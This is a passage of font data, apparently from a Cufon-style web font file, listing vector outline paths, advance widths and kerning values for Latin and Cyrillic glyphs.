48,12,76r0,10v0,3,0,7,-1,10v-17,-19,-34,-34,-51,-42v-17,-8,-37,-12,-59,-12v-29,0,-57,5,-84,16v-27,11,-52,27,-73,47v-16,15,-30,33,-43,53v-13,20,-23,42,-32,64v-9,22,-16,45,-21,68v-5,23,-7,45,-7,66v0,27,3,50,10,72v7,22,16,41,27,56v13,17,31,31,53,44v22,13,51,20,87,20v30,0,60,-5,90,-16v30,-11,56,-26,79,-47v21,-20,40,-45,54,-73v14,-28,25,-58,34,-90v9,-32,14,-65,18,-98v4,-33,6,-63,6,-92v0,-35,-2,-65,-6,-88v-3,-20,-10,-43,-18,-68v-8,-25,-21,-48,-38,-70v-17,-22,-40,-42,-68,-57v-28,-15,-65,-23,-108,-23v-21,0,-39,2,-54,6v-15,4,-31,8,-46,15xm195,-285v3,-19,9,-39,17,-59v8,-20,22,-38,41,-55v15,-13,31,-23,46,-27v15,-4,30,-6,44,-6v21,0,37,4,49,11v12,7,20,15,27,22v7,9,12,19,15,29v3,10,5,22,5,33v0,9,-1,18,-2,27r-4,25r-16,84v-3,19,-9,39,-17,59v-8,20,-21,38,-40,55v-9,7,-21,15,-36,22v-15,7,-33,11,-55,11v-21,0,-39,-4,-51,-11v-12,-7,-21,-14,-26,-21v-13,-17,-19,-38,-19,-64v0,-16,2,-33,6,-51","w":518},{"d":"173,0r74,-382v3,-3,9,-7,17,-12v8,-5,18,-10,30,-16v12,-6,24,-12,38,-16v14,-4,29,-6,44,-6v14,0,25,2,33,5v8,3,14,6,17,9v7,5,13,13,18,22v5,9,8,22,8,37v0,8,-1,17,-3,28r-64,331r88,0r63,-324v1,-7,3,-15,4,-24v1,-9,2,-18,2,-27v0,-12,-1,-24,-4,-37v-3,-13,-9,-25,-18,-37v-13,-19,-30,-32,-50,-38v-20,-6,-40,-9,-61,-9v-16,0,-31,2,-43,4v-12,2,-25,6,-39,11v-15,5,-28,11,-40,17v-12,6,-24,14,-35,21r8,-43r-138,0r-13,70r57,0r-81,416r88,0","w":545},{"d":"424,-95v-19,10,-39,18,-60,23v-15,5,-29,8,-40,10v-11,2,-24,2,-38,2v-15,0,-27,-1,-38,-4v-11,-3,-20,-6,-27,-10v-7,-4,-14,-9,-19,-14v-5,-5,-8,-9,-11,-13v-6,-9,-11,-19,-13,-30v-2,-11,-3,-22,-3,-35v0,-8,0,-16,1,-24v1,-8,3,-17,4,-25r12,-64v5,-25,12,-50,22,-74v10,-24,28,-44,54,-60v11,-7,23,-12,35,-15v12,-3,24,-4,36,-4v19,0,34,3,45,8v11,5,18,10,23,16v7,9,10,20,10,33v0,7,-1,14,-2,21v-1,7,-3,15,-6,23r83,-7v3,-8,6,-17,9,-27v3,-10,4,-20,4,-30v0,-33,-14,-58,-42,-75v-13,-9,-30,-16,-49,-20v-19,-4,-38,-6,-55,-6v-23,0,-49,3,-76,10v-27,7,-52,17,-73,31v-23,15,-44,35,-60,59v-16,24,-29,49,-40,76v-11,27,-18,55,-23,82v-5,27,-7,51,-7,73v0,21,3,43,10,67v7,24,19,43,34,59v13,15,32,26,55,35v23,9,50,14,80,14v23,0,44,-2,63,-5v19,-3,38,-8,55,-15v11,-4,23,-9,35,-14v12,-5,21,-10,29,-14","w":476,"k":{"\u043d":2,"\u0438":14,"\u0430":7}},{"d":"441,-486r-132,262v-9,17,-19,38,-29,61r-29,68r-4,0r-3,-43v0,0,-4,-29,-7,-43r-64,-305r-96,0r108,500r-22,46v-5,9,-12,21,-21,35v-9,14,-17,25,-26,32v-14,13,-29,19,-46,19v-6,0,-13,0,-20,-2v-7,-2,-15,-6,-22,-11v-5,-4,-10,-8,-14,-12v-4,-4,-6,-7,-7,-8r-52,53v10,12,22,22,35,31v23,14,47,21,72,21v21,0,40,-3,55,-9v15,-6,30,-15,44,-27v17,-15,33,-32,45,-50v12,-18,23,-37,32,-56r294,-562r-91,0","w":432,"k":{"\u043b":10,".":45,",":45}},{"d":"424,-93r-32,13v0,0,-18,7,-23,8v-13,4,-26,7,-37,9v-11,2,-23,3,-36,3v-8,0,-16,-1,-26,-2v-10,-1,-20,-3,-29,-6v-9,-3,-18,-7,-27,-12v-9,-5,-16,-13,-23,-22v-5,-7,-10,-16,-13,-26v-3,-10,-5,-24,-5,-39v0,-5,1,-9,1,-14v0,-5,0,-10,1,-15v13,0,32,0,59,-2v27,-2,56,-7,88,-15v40,-9,69,-20,88,-32v19,-12,32,-21,39,-27v11,-11,21,-26,31,-44v10,-18,15,-36,15,-55v0,-15,-3,-31,-9,-47v-6,-16,-16,-30,-31,-43v-17,-15,-35,-25,-54,-29v-19,-4,-38,-6,-55,-6v-33,0,-63,6,-90,18v-27,12,-53,28,-76,49v-20,19,-36,38,-48,59v-12,21,-22,41,-29,61v-7,19,-13,41,-17,63v-4,22,-6,44,-6,65v0,32,5,59,14,83v9,24,24,45,45,64v19,17,39,28,61,34v22,6,45,10,70,10v38,0,75,-7,112,-20v11,-4,22,-9,34,-14v18,-8,18,-8,32,-15xm190,-273v1,-5,3,-13,6,-23v3,-10,6,-20,11,-32v5,-12,10,-22,17,-34v7,-12,16,-23,26,-33v14,-14,28,-24,42,-29v14,-5,29,-8,43,-8v7,0,15,1,25,3v10,2,19,8,28,17v6,6,10,12,13,20v3,8,4,16,4,23v0,13,-3,26,-11,40v-8,14,-20,26,-35,36v-8,5,-19,11,-33,16v-14,5,-35,10,-62,15v-24,4,-50,6,-78,6","w":470,"k":{"a":9,"f":19,"e":13,".":17}},{"d":"421,-266r126,0r-33,169v-26,13,-50,21,-72,24v-22,3,-40,5,-53,5v-33,0,-61,-5,-83,-16v-22,-11,-40,-23,-51,-38v-9,-12,-17,-27,-23,-46v-6,-19,-9,-41,-9,-68v0,-25,3,-53,9,-85r12,-62v3,-18,8,-36,14,-55v6,-19,12,-38,20,-56v8,-18,16,-36,26,-52v10,-16,22,-31,35,-42v16,-15,36,-26,60,-35v24,-9,50,-13,78,-13v23,0,43,3,60,10v17,7,30,16,39,27v7,9,12,17,15,26v3,9,4,17,4,24v0,5,0,9,-1,13v-1,4,-1,8,-2,11r-5,24r95,-6v3,-9,7,-19,10,-31v3,-12,5,-25,5,-38v0,-15,-3,-32,-9,-48v-6,-16,-17,-31,-33,-44v-19,-15,-43,-27,-73,-34v-30,-7,-60,-10,-91,-10v-42,0,-82,7,-121,20v-39,13,-75,36,-109,68v-34,32,-59,66,-75,101v-16,35,-29,69,-38,101v-7,22,-13,50,-20,82v-7,32,-10,66,-10,101v0,23,2,45,6,67v4,22,11,43,21,63v13,26,29,47,47,63v18,16,37,29,57,38v20,9,40,15,60,18v20,3,39,4,56,4v32,0,62,-2,89,-8v27,-6,53,-14,78,-23v13,-5,24,-10,36,-15v12,-5,24,-11,35,-17r57,-297r-224,0","w":673,"k":{"Z":34,"Y":40,"X":5,"W":28,"V":46,"U":-1,"T":40,"J":5,"A":11}},{"d":"432,-96v-11,5,-12,5,-28,12v-11,5,-21,9,-30,12v-15,5,-30,9,-44,11v-14,2,-28,3,-43,3v-11,0,-25,-1,-43,-4v-18,-3,-33,-11,-44,-23v-5,-5,-10,-13,-15,-23v-5,-10,-7,-24,-7,-41v0,-3,0,-11,1,-22v1,-11,2,-20,3,-25r3,-17r179,0r14,-68r-178,0r7,-31v4,-17,11,-34,19,-50v8,-16,18,-28,30,-39v15,-13,32,-21,48,-25v16,-4,30,-6,41,-6r10,0v5,0,11,1,17,2v6,1,13,2,20,4v7,2,13,4,18,7v8,5,13,11,16,17v3,6,5,13,5,20v0,7,-1,13,-3,19r77,-4v7,-15,11,-29,11,-42v0,-13,-4,-25,-10,-34v-6,-9,-13,-17,-20,-22v-15,-11,-36,-19,-60,-24v-24,-5,-48,-7,-71,-7v-9,0,-19,1,-31,2v-12,1,-24,3,-37,6v-13,3,-27,8,-41,14v-14,6,-29,15,-42,26v-17,13,-32,30,-47,50v-15,20,-27,42,-38,66v-11,24,-19,51,-25,79v-6,28,-10,56,-10,84v0,9,0,19,1,30v1,11,2,22,5,33v3,11,8,23,14,34v6,11,13,22,22,32v20,21,43,35,68,42v25,7,49,10,72,10v28,0,52,-2,72,-7v20,-5,36,-9,45,-12v11,-4,24,-9,38,-15v14,-6,24,-11,31,-14","w":495,"k":{"\u043c":26}},{"d":"167,-700r142,331r-299,369r104,0r178,-220v11,-14,23,-29,34,-44v11,-15,20,-29,29,-42r13,40v5,14,10,28,15,39r97,227r114,0r-161,-378r261,-322r-104,0r-138,170r-14,18v-8,12,-9,12,-18,24v-9,12,-9,12,-18,26r-16,24r-9,-28v-3,-8,-5,-17,-8,-24r-8,-20r-9,-21r-71,-169r-114,0","w":604,"k":{"a":30,"y":36,"w":36,"v":36,"u":36,"t":30,"s":42,"q":30,"o":30,"g":30,"f":42,"e":30,"d":30,"c":30,"S":42,"Q":36,"O":36,"G":30,"C":30}},{"d":"329,-700r-98,0r-136,700r98,0r64,-330r85,0r15,0v0,0,13,2,21,4v8,2,16,3,24,6v8,3,15,8,21,13v11,9,18,21,23,36v5,15,10,29,13,42r58,229r104,0r-61,-249v-3,-14,-8,-27,-13,-41v-5,-14,-14,-28,-25,-41v-15,-19,-35,-32,-59,-39r1,-5v21,-5,41,-14,60,-29v19,-15,38,-39,55,-72r38,-74v3,-5,6,-11,9,-18v3,-7,7,-13,11,-20v4,-7,8,-14,13,-20v5,-6,11,-12,17,-16v7,-5,17,-8,29,-8v9,0,17,2,24,5r27,-79v-7,-1,-15,-3,-24,-4v-9,-1,-17,-2,-26,-2v-10,0,-20,1,-31,2v-11,1,-22,4,-33,9v-11,5,-21,11,-30,18v-9,7,-16,15,-23,24v-7,9,-13,18,-18,27v-5,9,-10,17,-14,26r-45,87v-13,26,-25,46,-35,59v-10,13,-19,22,-28,29v-11,7,-23,13,-36,16v-13,3,-27,5,-40,5r-91,0","w":649},{"d":"95,0r98,0r136,-700r-98,0","w":288},{"d":"366,-700r-122,153r60,0r173,-153r-111,0xm171,-396v7,-5,15,-10,23,-14v8,-4,17,-7,26,-10v11,-4,21,-7,30,-9v9,-2,19,-3,30,-3v14,0,26,1,34,4v8,3,14,7,19,10v13,11,19,26,19,45v0,5,-1,12,-3,19v-2,7,-5,14,-8,20v-7,11,-17,20,-31,26v-14,6,-25,11,-34,14r-53,17v-17,5,-35,12,-53,19v-18,7,-35,17,-52,30v-35,27,-53,63,-53,108v0,23,4,42,12,56v8,14,15,25,20,30v17,19,37,31,60,36v23,5,44,8,65,8v19,0,38,-2,56,-5v18,-3,36,-9,54,-16v25,-10,48,-23,70,-40r-27,-52v-19,13,-38,23,-55,30v-29,13,-58,19,-87,19v-18,0,-31,-3,-41,-8v-10,-5,-17,-11,-22,-16v-9,-9,-13,-22,-13,-38v0,-13,3,-26,7,-36v4,-10,10,-18,17,-25v6,-5,14,-10,25,-15v11,-5,26,-12,47,-19r65,-22v15,-5,30,-13,46,-21v16,-8,29,-17,38,-26v9,-9,18,-22,25,-37v7,-15,11,-35,11,-60v0,-12,-2,-27,-6,-43v-4,-16,-12,-31,-27,-44v-8,-7,-17,-14,-26,-18v-9,-4,-19,-7,-28,-9v-9,-2,-18,-3,-27,-4v-9,-1,-16,-1,-23,-1v-17,0,-33,1,-47,4v-14,3,-30,7,-45,12v-11,4,-23,9,-33,14v-10,5,-20,12,-30,20","w":408,"k":{"\u043b":21,"\u0459":10,".":4}},{"d":"163,-486r-87,450v11,6,22,11,34,16v12,5,23,10,34,13v19,6,40,10,60,13v20,3,40,4,60,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,35,-36,44,-57v9,-21,14,-46,14,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-64,-32v-23,-5,-44,-7,-64,-7v-18,0,-35,1,-51,3v-16,2,-32,4,-47,9r36,-189r-89,0xm204,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,35,2,48,7v13,5,24,11,31,18v7,6,13,14,17,24v4,10,6,22,6,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-28,20,-44,23v-16,3,-32,5,-45,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16xm637,-486r-94,486r88,0r94,-486r-88,0","w":708},{"d":"329,-700r-98,0r-136,700r98,0r38,-194r143,-146r130,340r114,0r-160,-419r266,-281r-110,0r-359,382","w":633,"k":{"a":29,"y":29,"w":41,"v":41,"u":41,"t":41,"s":35,"q":29,"o":29,"g":29,"e":29,"d":29,"c":29,"Y":24,"W":35,"V":29,"U":29,"T":41,"S":29,"Q":29,"O":29,"J":18,"G":18,"C":29}},{"d":"512,-486r-90,0r-100,119v-6,8,-6,8,-12,15v-6,7,-5,7,-11,15r-9,12v0,0,-7,8,-10,12v-1,-4,-3,-9,-6,-15r-8,-20v-3,-7,-7,-14,-10,-21v-3,-7,-6,-13,-8,-18r-46,-99r-100,0r110,230r-212,256r95,0r110,-140v5,-5,9,-11,13,-17v4,-6,8,-12,13,-18v3,-5,7,-9,10,-13v3,-4,7,-8,10,-13v12,29,11,29,17,43v4,9,7,17,10,22r64,136r100,0r-121,-256","w":422},{"d":"95,0r194,0v16,0,33,-1,51,-2v18,-1,36,-4,54,-9v18,-5,37,-11,56,-19v19,-8,37,-20,55,-34v33,-25,57,-55,73,-88v16,-33,25,-66,25,-97v0,-23,-4,-46,-13,-67v-9,-21,-21,-39,-36,-53v-14,-13,-30,-24,-46,-31v-16,-7,-33,-13,-50,-16v-17,-3,-35,-4,-52,-4v-17,0,-33,-1,-48,-1r-83,0r54,-279r-98,0xm259,-341r121,0v24,0,43,3,57,9v14,6,25,12,32,19v8,8,14,17,19,29v5,12,7,25,7,38v0,22,-5,44,-13,66v-8,22,-21,42,-38,58v-11,10,-26,19,-44,28v-18,9,-40,14,-63,14r-128,0","w":606,"k":{"\u0425":49,"\u0423":73,"\u0422":102,"\u0416":32,"\u0410":38,"J":44}},{"d":"407,-700r-95,490v-3,17,-9,34,-16,52v-7,18,-18,35,-33,50v-12,12,-27,22,-45,29v-18,7,-37,11,-59,11v-22,0,-41,-4,-56,-13v-15,-9,-28,-19,-37,-30r-62,63v17,19,36,33,55,42v15,7,30,12,45,14v15,2,31,4,46,4v27,0,55,-4,86,-12v31,-8,60,-23,88,-48v15,-13,27,-26,37,-42v10,-16,18,-32,25,-48v7,-16,14,-31,18,-46v4,-15,7,-28,9,-40r92,-476r-98,0","w":449,"k":{"A":21}},{"d":"486,-712v-29,0,-55,2,-78,8v-23,6,-45,13,-64,22v-19,9,-36,18,-50,29v-14,11,-26,21,-36,30v-27,26,-50,55,-66,85v-16,30,-28,58,-37,83v-3,11,-7,25,-12,41v-5,16,-9,34,-13,54v-4,20,-7,41,-10,64v-3,23,-5,46,-5,69v0,28,3,55,8,81v5,26,15,49,29,70v13,20,29,36,46,48v17,12,34,20,52,26v18,6,34,10,50,12v16,2,31,2,43,2v44,0,85,-7,123,-21v38,-14,74,-36,106,-67v17,-16,31,-33,44,-51v13,-18,23,-36,32,-54v9,-18,18,-35,24,-53v6,-18,11,-35,15,-50v7,-27,13,-56,19,-89v6,-33,9,-66,9,-100v0,-28,-3,-55,-9,-81v-6,-26,-15,-48,-28,-69v-6,-9,-14,-19,-24,-30v-10,-11,-24,-20,-40,-29v-16,-9,-33,-16,-54,-22v-21,-6,-46,-8,-74,-8xm587,-312v-3,17,-8,36,-13,54v-5,18,-11,36,-18,53v-7,17,-16,34,-26,49v-10,15,-20,29,-33,41v-16,15,-35,28,-58,37v-23,9,-50,14,-81,14v-33,0,-59,-5,-77,-16v-18,-11,-31,-23,-40,-35v-15,-21,-23,-53,-23,-94v0,-14,0,-30,2,-47v2,-17,5,-35,9,-56r14,-76v3,-17,8,-36,13,-54v5,-18,11,-36,18,-53v7,-17,16,-34,26,-49v10,-15,20,-29,33,-41v16,-15,35,-28,58,-37v23,-9,50,-14,81,-14v33,0,59,5,77,16v18,11,31,23,40,35v7,11,13,25,17,40v4,15,6,34,6,55v0,14,0,29,-2,46v-2,17,-5,36,-9,56","w":694,"k":{"\u043b":32,"\u042f":26,"\u0427":20,"\u0425":14,"\u0423":32,"\u0422":49,"\u041b":15,"\u0414":20,"\u0410":20,"\u040e":32,"\u040b":49,"\u0409":14,"\u0402":49,"J":49}},{"d":"20,0r95,0r89,-153v16,-29,31,-47,45,-55v7,-5,17,-8,29,-11v12,-3,23,-4,32,-4r28,0r-43,223r88,0r43,-223r26,0v5,0,13,1,24,2v11,1,20,6,28,13v3,3,7,9,12,17v5,8,10,21,15,38r41,153r92,0r-50,-179v-2,-7,-5,-15,-9,-24v-4,-9,-9,-16,-14,-23v-5,-5,-11,-12,-19,-18v-8,-6,-19,-11,-32,-14r1,-4v8,-1,16,-4,25,-8v9,-4,17,-9,26,-16v10,-9,18,-18,24,-27v6,-9,11,-19,16,-28r25,-47v3,-5,6,-12,11,-18v5,-6,9,-10,12,-13v6,-5,13,-7,22,-7v3,0,7,0,11,1v4,1,8,3,13,6r26,-66v-7,-3,-14,-6,-22,-8v-8,-2,-17,-3,-27,-3v-4,0,-9,0,-17,1v-8,1,-17,3,-26,6v-17,7,-31,17,-42,31v-11,14,-22,29,-31,46r-30,56v-7,12,-7,12,-15,24v-5,8,-11,15,-20,22v-11,8,-22,12,-32,14v-10,2,-20,3,-29,3r-21,0r37,-193r-88,0r-37,193r-26,0v-8,0,-17,-1,-28,-3v-11,-2,-20,-6,-27,-14v-5,-5,-9,-12,-11,-20v-2,-8,-4,-17,-6,-26r-11,-56v-3,-13,-5,-25,-8,-34v-3,-9,-6,-16,-9,-21v-3,-5,-6,-10,-10,-13v-4,-3,-10,-6,-16,-9v-11,-5,-23,-7,-36,-7v-19,0,-36,4,-53,11r3,66v9,-5,19,-7,28,-7v3,0,6,0,9,1v3,1,6,3,9,6v1,2,4,5,6,9v2,4,4,11,5,20r6,33r8,38v3,13,8,24,15,33v3,5,8,10,14,14v6,4,14,8,23,11r-2,3v-19,3,-37,10,-54,20v-13,7,-23,16,-31,25v-8,9,-16,21,-24,34","w":687},{"d":"77,0r88,0r43,-223r67,0v5,0,13,1,24,2v11,1,20,6,28,13v3,3,8,9,13,17v5,8,9,21,14,38r41,153r92,0r-50,-179v-5,-16,-12,-32,-23,-47v-7,-9,-14,-17,-21,-22v-7,-5,-17,-9,-28,-12v9,-3,17,-6,25,-10v8,-4,15,-9,23,-16v10,-9,17,-19,23,-28v8,-14,9,-13,17,-27r25,-47v8,-15,16,-26,23,-31v5,-5,13,-7,24,-7v9,0,17,2,24,7r26,-66v-7,-3,-15,-6,-22,-8v-7,-2,-16,-3,-27,-3v-7,0,-15,0,-23,1v-8,1,-16,3,-24,6v-17,7,-32,17,-43,31v-11,14,-21,29,-30,46r-30,56v-7,12,-6,12,-14,24v-5,8,-12,15,-21,22v-11,8,-21,12,-31,14v-10,2,-21,3,-30,3r-58,0r37,-193r-88,0","w":516},{"d":"244,-514v3,-19,8,-37,16,-53v8,-16,20,-30,35,-41v15,-11,32,-18,52,-22v20,-4,39,-6,57,-6v14,0,27,1,38,4v11,3,20,8,28,12v8,4,16,8,21,13v5,5,10,9,13,13v12,14,20,31,24,52v4,21,7,41,7,61v0,15,-1,28,-3,41v-2,13,-3,23,-4,31r-2,9r-248,0r-16,80r248,0r-2,9v-3,15,-7,31,-12,47v-5,16,-11,33,-18,49v-7,16,-14,32,-24,47v-10,15,-22,29,-36,42v-16,15,-37,28,-63,40v-26,12,-57,18,-94,18v-17,0,-34,-2,-51,-6v-17,-4,-33,-10,-48,-17v-21,-9,-39,-19,-56,-31r-51,69v18,13,40,26,67,37v23,11,45,18,65,22v20,4,42,6,67,6v45,0,88,-6,128,-20v40,-14,76,-37,110,-69v29,-27,53,-59,72,-94v19,-35,33,-71,44,-107v11,-36,19,-70,23,-104v4,-34,6,-63,6,-87v0,-13,0,-26,-1,-41v-1,-15,-4,-30,-8,-46v-4,-16,-10,-32,-17,-48v-7,-16,-17,-30,-30,-44v-21,-23,-45,-40,-73,-50v-28,-10,-58,-14,-90,-14v-27,0,-55,2,-86,8v-31,6,-60,16,-85,29v-30,17,-53,37,-68,63v-15,26,-23,54,-23,84r0,8","w":616,"k":{"J":77}},{"d":"143,0r19,-98r-98,0r-19,98r98,0","w":188,"k":{".":-11}},{"d":"231,-700r-136,700r224,0v13,0,27,-1,42,-2v15,-1,31,-4,47,-7v16,-3,34,-8,51,-15v17,-7,34,-15,50,-26v19,-13,34,-27,47,-42v13,-15,24,-31,32,-48v8,-17,14,-34,17,-50v3,-16,5,-32,5,-47v0,-10,-2,-22,-4,-35v-2,-13,-7,-27,-15,-40v-7,-11,-16,-22,-28,-32v-12,-10,-26,-18,-42,-24r0,-4v13,-5,27,-12,40,-21v13,-9,26,-20,39,-33v20,-21,34,-42,41,-64v7,-22,11,-42,11,-59v0,-25,-4,-47,-12,-65v-8,-18,-18,-31,-29,-41v-11,-11,-24,-19,-39,-25v-15,-6,-29,-11,-44,-14v-15,-3,-28,-4,-42,-5v-14,-1,-26,-1,-36,-1r-219,0xm314,-620r132,0v15,0,30,2,44,6v14,4,26,10,35,19v9,8,14,17,17,26v3,9,4,18,4,27v0,29,-6,52,-18,69v-12,17,-23,31,-36,40v-16,12,-32,20,-49,23v-17,3,-34,5,-52,5r-119,0xm256,-325r129,0v9,0,22,1,39,3v17,2,33,9,46,19v8,6,15,15,22,27v7,12,10,28,10,48v0,20,-4,40,-12,60v-8,20,-20,38,-37,53v-17,16,-35,25,-53,29v-18,4,-37,6,-55,6r-136,0","w":636,"k":{"Y":38,"W":15,"V":38,"T":44}},{"d":"306,-594r79,287r77,0r-113,-393r-59,0r-210,393r76,0","w":412},{"d":"424,-93r-32,13v0,0,-18,7,-23,8v-13,4,-26,7,-37,9v-11,2,-23,3,-36,3v-8,0,-16,-1,-26,-2v-10,-1,-20,-3,-29,-6v-9,-3,-18,-7,-27,-12v-9,-5,-16,-13,-23,-22v-5,-7,-10,-16,-13,-26v-3,-10,-5,-24,-5,-39v0,-5,1,-9,1,-14v0,-5,0,-10,1,-15v13,0,32,0,59,-2v27,-2,56,-7,88,-15v40,-9,69,-20,88,-32v19,-12,32,-21,39,-27v11,-11,21,-26,31,-44v10,-18,15,-36,15,-55v0,-15,-3,-31,-9,-47v-6,-16,-16,-30,-31,-43v-17,-15,-35,-25,-54,-29v-19,-4,-38,-6,-55,-6v-33,0,-63,6,-90,18v-27,12,-53,28,-76,49v-20,19,-36,38,-48,59v-12,21,-22,41,-29,61v-7,19,-13,41,-17,63v-4,22,-6,44,-6,65v0,32,5,59,14,83v9,24,24,45,45,64v19,17,39,28,61,34v22,6,45,10,70,10v38,0,75,-7,112,-20v11,-4,22,-9,34,-14v18,-8,18,-8,32,-15xm190,-273v1,-5,3,-13,6,-23v3,-10,6,-20,11,-32v5,-12,10,-22,17,-34v7,-12,16,-23,26,-33v14,-14,28,-24,42,-29v14,-5,29,-8,43,-8v7,0,15,1,25,3v10,2,19,8,28,17v6,6,10,12,13,20v3,8,4,16,4,23v0,13,-3,26,-11,40v-8,14,-20,26,-35,36v-8,5,-19,11,-33,16v-14,5,-35,10,-62,15v-24,4,-50,6,-78,6xm392,-621v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43xm196,-621v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43","w":470},{"d":"331,-700r-111,0r113,153r60,0","w":463},{"d":"544,-496r-27,0r-38,50v-8,-7,-16,-13,-24,-18v-8,-5,-17,-10,-27,-14v-13,-5,-27,-10,-41,-13v-14,-3,-30,-5,-47,-5v-22,0,-42,3,-60,8v-18,5,-34,10,-49,18v-15,8,-27,16,-38,26v-11,10,-20,19,-28,28v-13,15,-24,32,-34,52v-10,20,-19,40,-26,62v-7,22,-13,46,-17,70v-4,24,-6,46,-6,68v0,25,3,47,8,68v5,21,14,39,25,54v17,21,37,35,58,42v21,7,41,10,60,10v17,0,32,-1,43,-3v11,-2,23,-5,35,-8v10,-3,19,-7,27,-9v8,-2,16,-6,26,-11r-9,48v-8,42,-24,73,-49,92v-25,19,-57,29,-97,29v-21,0,-40,-3,-59,-9v-8,-3,-15,-5,-22,-8v-7,-3,-13,-6,-19,-9r-37,63v8,5,15,9,22,11v7,2,14,4,23,7v14,4,27,8,41,11v14,3,30,4,47,4v31,0,61,-5,91,-14v30,-9,54,-23,75,-42v13,-12,24,-26,33,-40v9,-14,16,-28,22,-43v6,-15,10,-29,14,-43v4,-14,7,-28,9,-39xm377,-86v-6,3,-13,7,-20,10r-22,9v-10,3,-20,6,-31,9v-11,3,-22,4,-32,4v-25,0,-43,-4,-56,-12v-13,-8,-23,-18,-29,-29v-7,-13,-10,-30,-10,-51v0,-11,1,-24,3,-37v2,-13,4,-29,7,-46r6,-32v2,-11,4,-23,7,-35v3,-12,6,-24,10,-36v4,-12,10,-24,16,-35v6,-11,14,-21,23,-30v10,-9,23,-18,38,-25v15,-7,33,-10,54,-10v14,0,25,1,35,4v10,3,20,8,29,15v14,9,24,19,29,30","w":524},{"d":"463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"280,-540r0,190r-190,0r0,72r190,0r0,190r72,0r0,-190r190,0r0,-72r-190,0r0,-190r-72,0","w":522},{"d":"366,-700r-122,153r60,0r173,-153r-111,0xm171,-396v7,-5,15,-10,23,-14v8,-4,17,-7,26,-10v11,-4,21,-7,30,-9v9,-2,19,-3,30,-3v14,0,26,1,34,4v8,3,14,7,19,10v13,11,19,26,19,45v0,5,-1,12,-3,19v-2,7,-5,14,-8,20v-7,11,-17,20,-31,26v-14,6,-25,11,-34,14r-53,17v-17,5,-35,12,-53,19v-18,7,-35,17,-52,30v-35,27,-53,63,-53,108v0,23,4,42,12,56v8,14,15,25,20,30v17,19,37,31,60,36v23,5,44,8,65,8v19,0,38,-2,56,-5v18,-3,36,-9,54,-16v25,-10,48,-23,70,-40r-27,-52v-19,13,-38,23,-55,30v-29,13,-58,19,-87,19v-18,0,-31,-3,-41,-8v-10,-5,-17,-11,-22,-16v-9,-9,-13,-22,-13,-38v0,-13,3,-26,7,-36v4,-10,10,-18,17,-25v6,-5,14,-10,25,-15v11,-5,26,-12,47,-19r65,-22v15,-5,30,-13,46,-21v16,-8,29,-17,38,-26v9,-9,18,-22,25,-37v7,-15,11,-35,11,-60v0,-12,-2,-27,-6,-43v-4,-16,-12,-31,-27,-44v-8,-7,-17,-14,-26,-18v-9,-4,-19,-7,-28,-9v-9,-2,-18,-3,-27,-4v-9,-1,-16,-1,-23,-1v-17,0,-33,1,-47,4v-14,3,-30,7,-45,12v-11,4,-23,9,-33,14v-10,5,-20,12,-30,20","w":408},{"d":"180,-486r-90,0r81,486r93,0r269,-486r-84,0r-143,261v-2,3,-4,8,-7,13v-3,5,-7,11,-11,20v-6,14,-6,14,-17,36r-27,54r-2,0r-8,-58v-3,-20,-6,-38,-9,-56","w":433,"k":{".":40,",":40}},{"d":"317,0r58,-298r308,-402r-98,0r-188,246r-25,34v-8,11,-15,23,-22,38r-5,0r-3,-12v0,0,-2,-10,-4,-16v-2,-6,-4,-14,-7,-23v-3,-9,-7,-20,-12,-33r-87,-234r-107,0r152,402r-58,298r98,0","w":537,"k":{"a":57,"z":51,"y":57,"x":62,"w":51,"v":51,"u":51,"t":39,"s":68,"r":51,"q":51,"p":51,"o":51,"n":51,"m":51,"g":51,"e":51,"d":51,"c":51,"S":33,"Q":27,"O":21,"J":74,"G":39,"C":39,"A":57,";":63,":":62,".":92,",":92}},{"d":"191,-213r61,0v9,0,21,1,36,2v15,1,27,6,37,14v9,7,13,13,15,21v2,8,3,15,3,21v0,11,-2,22,-7,35v-5,13,-15,24,-30,35v-12,9,-26,15,-43,19v-17,4,-33,6,-49,6v-11,0,-25,-1,-40,-4v-15,-3,-28,-7,-39,-11v-9,-3,-19,-8,-29,-14v-10,-6,-21,-13,-30,-20r-41,62v12,9,23,16,32,21v14,8,14,7,22,11v17,7,33,13,51,18v18,5,39,7,63,7v35,0,65,-4,93,-12v28,-8,52,-18,71,-31v25,-17,43,-38,54,-61v11,-23,17,-44,17,-64v0,-9,-1,-20,-4,-30v-3,-10,-7,-19,-13,-28v-5,-7,-13,-14,-22,-20v-9,-6,-20,-12,-32,-15r0,-3v23,-9,42,-20,56,-34v11,-11,20,-25,27,-41v7,-16,10,-33,10,-51v0,-19,-4,-35,-10,-48v-6,-13,-14,-24,-24,-33v-9,-8,-18,-15,-29,-19v-11,-4,-21,-7,-32,-10v-11,-3,-21,-4,-31,-5v-10,-1,-20,-1,-28,-1v-23,0,-47,2,-70,6v-23,4,-44,12,-65,24v-15,9,-29,21,-41,36v-12,15,-17,36,-16,63r77,4v0,-2,1,-5,1,-10v0,-5,1,-10,3,-15v2,-5,5,-1